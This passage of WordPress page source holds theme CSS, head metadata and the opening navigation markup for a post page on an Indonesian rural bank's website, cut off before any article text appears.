:where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #1ff25466;--wp--preset--color--base-2: #ffffff;--wp--preset--color--contrast: #111111;--wp--preset--color--contrast-2: #636363;--wp--preset--color--contrast-3: #A4A4A4;--wp--preset--color--accent: #cfcabe;--wp--preset--color--accent-2: #c2a990;--wp--preset--color--accent-3: #d8613c;--wp--preset--color--accent-4: #b1c5a4;--wp--preset--color--accent-5: #b5bdbc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gradient-1: linear-gradient(180deg,rgb(207,202,190) 0%,rgb(249,249,249) 100%);--wp--preset--gradient--gradient-2: linear-gradient(to bottom, #C2A990 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-3: linear-gradient(to bottom, #D8613C 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-4: linear-gradient(29deg,#B1C5A4 0%,#F9F9F9 100%);--wp--preset--gradient--gradient-5: linear-gradient(to bottom, #B5BDBC 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-6: linear-gradient(to bottom, #A4A4A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-7: linear-gradient(to bottom, #cfcabe 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-8: linear-gradient(to bottom, #C2A990 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-9: linear-gradient(to bottom, #D8613C 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-10: linear-gradient(to bottom, #B1C5A4 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-11: linear-gradient(to bottom, #B5BDBC 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-12: linear-gradient(to bottom, #A4A4A4 50%, #F9F9F9 50%);--wp--preset--font-size--small: 0.9rem;--wp--preset--font-size--medium: 1.05rem;--wp--preset--font-size--large: clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.279), 1.85rem);--wp--preset--font-size--x-large: clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 0.394), 2.5rem);--wp--preset--font-size--xx-large: clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 0.467), 3.27rem);--wp--preset--font-family--body: "Inter", sans-serif;--wp--preset--font-family--heading: Cardo;--wp--preset--font-family--system-sans-serif: -apple-system, BlinkMacSystemFont, avenir next, avenir, segoe ui, helvetica neue, helvetica, Cantarell, Ubuntu, roboto, noto, arial, sans-serif;--wp--preset--font-family--system-serif: Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--wp--preset--spacing--20: min(1.5rem, 2vw);--wp--preset--spacing--30: min(2.5rem, 3vw);--wp--preset--spacing--40: min(4rem, 5vw);--wp--preset--spacing--50: min(6.5rem, 8vw);--wp--preset--spacing--60: min(10.5rem, 13vw);--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--10: 1rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 9996px;--wp--style--global--wide-size: 2960px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 0rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 0rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 0rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 0rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 0rem;}:root :where(.is-layout-grid){gap: 0rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base-2);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--body);font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.258), 1.3rem);font-style: normal;font-weight: 400;line-height: 1.55;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--20);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--20);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--heading);font-weight: 400;line-height: 1.2;}h1{font-size: var(--wp--preset--font-size--xx-large);line-height: 1.15;}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: clamp(1.1rem, 1.1rem + ((1vw - 0.2rem) * 0.767), 1.5rem);}h5{font-size: var(--wp--preset--font-size--medium);}h6{font-size: var(--wp--preset--font-size--small);}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--base-2);border-radius: .33rem;border-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--accent-5);font-family: inherit;font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;letter-spacing: inherit;line-height: inherit;padding-top: 0.6rem;padding-right: 1rem;padding-bottom: 0.6rem;padding-left: 1rem;text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);outline-color: var(--wp--preset--color--contrast);outline-offset: 2px;}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--body);font-size: 0.8rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-base-2-color{color: var(--wp--preset--color--base-2) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-color{color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-color{color: var(--wp--preset--color--contrast-3) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-base-2-background-color{background-color: var(--wp--preset--color--base-2) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-background-color{background-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-background-color{background-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-base-2-border-color{border-color: var(--wp--preset--color--base-2) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-border-color{border-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-border-color{border-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-gradient-1-gradient-background{background: var(--wp--preset--gradient--gradient-1) !important;}.has-gradient-2-gradient-background{background: var(--wp--preset--gradient--gradient-2) !important;}.has-gradient-3-gradient-background{background: var(--wp--preset--gradient--gradient-3) !important;}.has-gradient-4-gradient-background{background: var(--wp--preset--gradient--gradient-4) !important;}.has-gradient-5-gradient-background{background: var(--wp--preset--gradient--gradient-5) !important;}.has-gradient-6-gradient-background{background: var(--wp--preset--gradient--gradient-6) !important;}.has-gradient-7-gradient-background{background: var(--wp--preset--gradient--gradient-7) !important;}.has-gradient-8-gradient-background{background: var(--wp--preset--gradient--gradient-8) !important;}.has-gradient-9-gradient-background{background: var(--wp--preset--gradient--gradient-9) !important;}.has-gradient-10-gradient-background{background: var(--wp--preset--gradient--gradient-10) !important;}.has-gradient-11-gradient-background{background: var(--wp--preset--gradient--gradient-11) !important;}.has-gradient-12-gradient-background{background: var(--wp--preset--gradient--gradient-12) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-body-font-family{font-family: var(--wp--preset--font-family--body) !important;}.has-heading-font-family{font-family: var(--wp--preset--font-family--heading) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}:where(.wp-site-blocks *:focus){outline-width:2px;outline-style:solid}
:root :where(.wp-block-navigation){font-weight: 500;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-author-name){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-author-name a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-author-name a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-date){color: var(--wp--preset--color--contrast-2);font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast-2);text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-terms){font-size: var(--wp--preset--font-size--small);}:root :where(.wp-block-post-terms .wp-block-post-terms__prefix){color: var(--wp--preset--color--contrast-2);}
:root :where(.wp-block-post-terms a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-terms a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-separator){border-color: currentColor;border-width: 0 0 1px 0;border-style: solid;color: var(--wp--preset--color--contrast);}:root :where(.wp-block-separator){}:root :where(.wp-block-separator:not(.is-style-wide):not(.is-style-dots):not(.alignwide):not(.alignfull)){width: var(--wp--preset--spacing--60)}
:root :where(.wp-block-site-title){font-family: var(--wp--preset--font-family--body);font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.197), 1.2rem);font-style: normal;font-weight: 600;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: none;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-1a49565d{gap:var(--wp--preset--spacing--10);justify-content:flex-end;}.wp-container-core-group-is-layout-b585a4aa{justify-content:space-between;}.wp-container-core-group-is-layout-dfe8e91f{gap:0.3em;justify-content:flex-start;}.wp-container-core-group-is-layout-6215b345{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:stretch;}.wp-container-core-group-is-layout-c08a3ef2{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-group-is-layout-fe9cc265{flex-direction:column;align-items:flex-start;}.wp-container-core-navigation-is-layout-ea0cb840{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-ea0cb840{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-353c4f5a{flex-direction:column;align-items:stretch;}.wp-container-core-group-is-layout-e5edad21{justify-content:space-between;align-items:flex-start;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-elements-024298eeb1e49f6b7f071df05db5a872 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://bprs-mrb.co.id/wp-content/plugins/pdf-poster/build/public.css?ver=1769769371' media='all' />
<!--n2css--><!--n2js--><link rel="https://api.w.org/" href="https://bprs-mrb.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bprs-mrb.co.id/wp-json/wp/v2/posts/1574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bprs-mrb.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://bprs-mrb.co.id/convert-bitcoin-to-ukrainian-hryvnia/" />
<link rel='shortlink' href='https://bprs-mrb.co.id/?p=1574' />
<meta name="google-site-verification" content="SYiiHTk07zI2pqjlhmJ5Yf8C0GNBYyt_jkgw_FOSSHA" />
<!-- Untuk Google Chrome, Firefox & Opera -->
<meta name="theme-color" content="#4c7c23">
<!-- Untuk Windows Phone -->
<meta name="msapplication-navbutton-color" content="#4c7c23">
<!-- Untuk Safari iOS -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="#4c7c23">        <style>
                    </style>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://bprs-mrb.co.id/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<link rel="modulepreload" href="https://bprs-mrb.co.id/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://bprs-mrb.co.id/wp-content/themes/twentytwentyfour/assets/fonts/inter/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://bprs-mrb.co.id/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_normal_400.woff2') format('woff2');}
@font-face{font-family:Cardo;font-style:italic;font-weight:400;font-display:fallback;src:url('https://bprs-mrb.co.id/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_italic_400.woff2') format('woff2');}
@font-face{font-family:Cardo;font-style:normal;font-weight:700;font-display:fallback;src:url('https://bprs-mrb.co.id/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_normal_700.woff2') format('woff2');}
</style>
<link rel="icon" href="https://bprs-mrb.co.id/wp-content/uploads/2022/05/cropped-cropped-cropped-cropped-cropped-cropped-BPRS-MARGIRIZKI-BAHAGIA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bprs-mrb.co.id/wp-content/uploads/2022/05/cropped-cropped-cropped-cropped-cropped-cropped-BPRS-MARGIRIZKI-BAHAGIA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bprs-mrb.co.id/wp-content/uploads/2022/05/cropped-cropped-cropped-cropped-cropped-cropped-BPRS-MARGIRIZKI-BAHAGIA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bprs-mrb.co.id/wp-content/uploads/2022/05/cropped-cropped-cropped-cropped-cropped-cropped-BPRS-MARGIRIZKI-BAHAGIA-1-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1574 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwentyfour elementor-default elementor-kit-976">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignwide has-base-background-color has-background has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:20px;padding-bottom:20px">
<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b585a4aa wp-block-group-is-layout-flex"><nav style="font-size:0.8rem;" class="is-responsive items-justified-right wp-block-navigation is-horizontal is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1a49565d wp-block-navigation-is-layout-flex" aria-label="Our Partner" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Buka menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4 7.5h16v1.5H4z"></path><path d="M4 15h16v1.5H4z"></path></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Tutup menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
